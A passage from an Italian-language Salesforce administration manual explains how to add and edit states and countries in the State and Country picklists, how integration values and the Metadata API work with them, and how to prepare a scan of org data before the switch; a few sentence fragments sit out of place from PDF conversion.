













# <span id="page-372-0"></span>Modifica dei dettagli di province e paesi

È possibile aggiungere province e paesi alla propria organizzazione, oppure modificare i valori di province e paesi esistenti, nella pagina dei dettagli di una provincia o di un paese. Per aggiungere o modificare uno stato o una provincia, accedere alla relativa pagina dei dettagli tramite la pagina dei dettagli del paese associato.

- **1.** Da Imposta, immettere *Provincia* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione Provincia e Paese**.
- **2.** Fare clic su **Configura le province e i paesi**.
- **3.** Fare clic su **Nuovo paese** per aggiungere un paese, oppure fare clic su **Modifica** per un paese elencato.
- **4.** Specificare le opzioni desiderate in Informazioni sul paese.

### **Nome del paese**

Per impostazione predefinita, il nome ISO standard. Questo è il nome visualizzato dagli utenti nell'interfaccia utente Salesforce.

### **Codice paese**

propri utenti.

Per impostazione predefinita, il codice ISO standard a due lettere. Se si modifica un codice

ISO, il nuovo valore deve essere univoco. I codici non fanno distinzione tra maiuscole e minuscole e possono contenere solo caratteri ASCII e numeri. Non è possibile modificare i codici ISO standard di province e paesi. È possibile modificare i codici paese di province e paesi personalizzati solo prima di abilitare tali province e paesi per i

### **Valore di integrazione**

Valore di testo personalizzabile collegato a un codice provincia o paese. I valori di integrazione per le province e i paesi standard vengono impostati automaticamente sui nomi completi ISO standard di provincia e paese. I valori di integrazione funzionano in modo analogo ai nomi API di campi e oggetti personalizzati. La configurazione dei valori di integrazione consente integrazioni che vengono impostate prima di abilitare gli elenchi di selezione Provincia e Paese per continuare a funzionare.

È possibile modificare i valori di integrazione per farli corrispondere ai valori utilizzati in altre aree dell'organizzazione. Si supponga ad esempio di disporre di una regola di flusso di lavoro che come nome del paese utilizza USA anziché il valore predefinito Stati Uniti. Se si imposta manualmente il valore di integrazione per il codice paese US su *USA*, la regola di flusso di lavoro non si interrompe quando si abilitano gli elenchi di selezione Provincia e Paese.

Quando si aggiorna un valore di codice su un record, la colonna Stato/Provincia (solo testo) o Paese (solo testo) di quel record viene compilata con il valore di integrazione corrispondente. Analogamente, quando si aggiorna la colonna (solo testo) di una provincia o di un paese con un valore di integrazione valido, viene mantenuta la sincronia con la colonna del codice della provincia o del paese corrispondente. È possibile modificare i valori di integrazione della propria organizzazione dopo aver abilitato gli elenchi di selezione Provincia e Paese. Tuttavia, quando si aggiornano i valori di integrazione di provincia e paese degli elenchi di selezione, i valori di integrazione sui record non vengono aggiornati. I valori dei nomi non vengono memorizzati sui record. Vengono invece recuperati da Salesforce in base al valore Codice provincia o Codice paese di un record. Se le province o i paesi negli elenchi di selezione hanno valori di campo diversi per Nome e Valore di integrazione, assicurarsi che i propri filtri di rapporti o visualizzazioni elenco utilizzino i valori corretti. Utilizzare i nomi nei filtri Provincia e Paese e utilizzare i valori di integrazione nei filtri Stato (solo testo) e Paese (solo testo). In caso contrario, i rapporti potrebbero non riuscire ad acquisire tutti i record pertinenti.

#### **Attivo**

Rende il paese disponibile nell'API dei metadati in modo che sia possibile importare record che contengono il paese. Tuttavia, il paese non è disponibile agli utenti in Salesforce finché non viene impostato come visibile.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per aggiungere o modificare i dettagli di province e paesi:

#### **Visibile**

Rende disponibile il paese agli utenti in Salesforce. Per poter rendere visibile un paese, è necessario che sia attivo.

- **5.** Se si sta aggiungendo un paese, fare clic su **Aggiungi**.
- **6.** Se si sta modificando un paese, specificare l'opzione per le province:

#### **Attivo**

Rende la provincia disponibile nell'API dei metadati in modo che sia possibile importare record che contengono la provincia. Tuttavia, la provincia non è disponibile agli utenti in Salesforce finché non viene impostata come visibile.

### **Visibile**

Rende disponibile la provincia agli utenti in Salesforce. Per poter rendere visibile una provincia, è necessario che sia attiva.

- **7.** Fare clic su una delle seguenti opzioni, se lo si desidera.
	- **• Nuova provincia** per aggiungere uno stato o una provincia personalizzati. Nella pagina Nuova provincia, specificare un Nome della provincia, un Codice provincia, un Valore di integrazione e selezionare se la nuova provincia è Attiva o Visibile. Per salvare la nuova provincia, fare clic su **Aggiungi**.
	- **• Modifica** per visualizzare e modificare i dettagli dello stato o della provincia, inclusi Nome della provincia, Codice provincia e Valore di integrazione.

#### **8.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-373-0"></span>[Configurazione degli elenchi di selezione Provincia e Paese](#page-362-0) [Elenchi di selezione Provincia e Paese](#page-359-0) [Valori di integrazione per gli elenchi di selezione Provincia e Paese](#page-361-0) [Elenchi di selezione Provincia e Paese e API dei metadati](#page-373-0)

## Elenchi di selezione Provincia e Paese e API dei metadati

In caso di modifica di numerosi valori di integrazione degli elenchi di selezione Provincia e Paese, l'utilizzo dell'API dei metadati è un metodo più efficiente della modifica dei valori in Imposta.

È possibile utilizzare l'API dei metadati per modificare i paesi e le province presenti negli elenchi di selezione Provincia e Paese. Non è possibile utilizzare l'API dei metadati per creare o eliminare nuovi paesi o province. Innanzitutto, configurare i propri elenchi di selezione Provincia e Paese nell'organizzazione Sandbox. Quindi, utilizzare l'API dei metadati per recuperare le configurazioni Sandbox e distribuirle alla propria organizzazione di produzione. Per informazioni sull'utilizzo degli elenchi di selezione Provincia e Paese nell'API dei metadati, cercare "AddressSettings" nel manuale [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/).

VEDERE ANCHE:

[Valori di integrazione per gli elenchi di selezione Provincia e Paese](#page-361-0) [Modifica dei dettagli di province e paesi](#page-372-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

## <span id="page-374-0"></span>Preparazione all'analisi dei dati di province e paesi e personalizzazioni

Prima di effettuare la transizione dai campi di province e paesi basati su testo agli elenchi di selezione di province e paesi standardizzati, analizzare l'organizzazione per capire in che modo verrà influenzata dalla modifica. Questo processo di scoperta mostra all'utente le aree e le modalità in cui i dati di province e paesi appaiono nell'organizzazione e i casi in cui vengono usati nelle personalizzazioni, ad esempio le visualizzazioni elenco e i rapporti. Dopo avere analizzato i risultati dell'analisi, sarà possibile pianificare la conversione dei dati, l'aggiornamento delle personalizzazioni e l'attivazione degli elenchi di selezione province e paesi.

Questo processo è diverso per ogni organizzazione. Per alcune, la transizione dai campi di testo di province e paesi a elenchi di selezione standardizzati è semplice e gestibile. Tuttavia, se

nell'organizzazione sono diffusamente utilizzati i metadati di province e paesi, il processo potrebbe

essere lungo e complesso. Salesforce consiglia di effettuare l'analisi dell'organizzazione per tempo e di frequente in modo da poter effettuare una transizione senza problemi ai nuovi elenchi. Tenere presenti le seguenti procedure consigliate e considerazioni.

- **•** L'analisi non converte i dati né corregge le personalizzazioni. Convertire i dati separatamente e aggiornare individualmente le personalizzazioni.
- **•** È possibile continuare a lavorare normalmente nella propria organizzazione durante l'analisi.
- **•** La procedura di analisi consente di identificare i pacchetti gestiti interessati ma non fornisce un meccanismo per risolvere i problemi legati ai pacchetti.
- **•** L'analisi non identifica le formule che includono metadati di province e paesi.
- **•** Non è possibile utilizzare valori di visualizzazione nelle regole di convalida o nelle regole di flusso di lavoro che utilizzano funzioni di formula di confronto. Se le regole di convalida o di flusso di lavoro nei campi provincia o paese utilizzano BEGINS, CONTAINS, ISCHANGED o REGEX, utilizzare ISPICKVAL con i valori di codice di provincia e paese nelle funzioni di confronto.
- **•** L'analisi non identifica le visualizzazioni elenco personali e i rapporti che utilizzano metadati di province e paesi. I singoli utenti devono aggiornare autonomamente quelle personalizzazioni.
- **•** I lead convertiti non vengono analizzati. I valori di provincia e paese non vengono aggiornati sui record dei lead convertiti quando si abilitano gli elenchi di selezione provincia e paese.
- **•** Analizzare più volte la propria organizzazione: dopo avere aggiornato una personalizzazione, effettuare nuovamente l'analisi per assicurarsi che le modifiche abbiano risolto i problemi esistenti senza crearne di nuovi.

VEDERE ANCHE:

[Analisi dei dati di province e paesi e personalizzazioni](#page-375-0) [Elenchi di selezione Provincia e Paese](#page-359-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

## <span id="page-375-0"></span>Analisi dei dati di province e paesi e personalizzazioni

